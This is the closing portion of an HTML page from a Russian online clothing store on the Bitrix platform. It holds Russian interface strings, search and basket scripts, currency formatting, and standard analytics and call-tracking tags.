<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max_copy/js/observer.js" async defer></script>
<script  src="/bitrix/cache/js/s1/aspro_max_copy/template_c81116f6fa050d6ff61847965c6e0ff7/template_c81116f6fa050d6ff61847965c6e0ff7_v1.js?1754218730631223"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "580ed9563316cded075f0533ba273d16"]); _ba.push(["host", "modamania-online.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа 1000р<\/b>','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "1";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "";</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/?oid=7998',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/?oid=7998',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="https://jspacket.com/js/1855.js"></script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(68584195, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8CZCLXL5NH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-8CZCLXL5NH');
</script>
<script>
(function(w,d,u){
var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
})(window,document,'https://cdn-ru.bitrix24.ru/b15766610/crm/tag/call.tracker.js');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42467689-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-42467689-2');
</script><script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/?oid=7998',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2020-09-01 09:38:52','MODIFIED_BY':'1','TIMESTAMP_X':'2023-10-22 14:01:44','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[],'SERVICES':[],'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
<script>
			arBasketAsproCounters = {'READY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'DELAY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'COMPARE':{'COUNT':'0','TITLE':'Сравнение товаров','HREF':{'TITLE':'Страница сравнения товаров','TYPE':'text','DEFAULT':'#SITE_DIR#catalog/compare.php','THEME':'N','VALUE':'/catalog/compare.php','TYPE_BLOCK':'URL_PAGES'}},'FAVORITE':{'COUNT':'0','TITLE':'Избранные товары','HREF':'/personal/favorite/'},'DEFAULT':true};
			SetActualBasketFlyCounters();
		</script>
</body>
</html>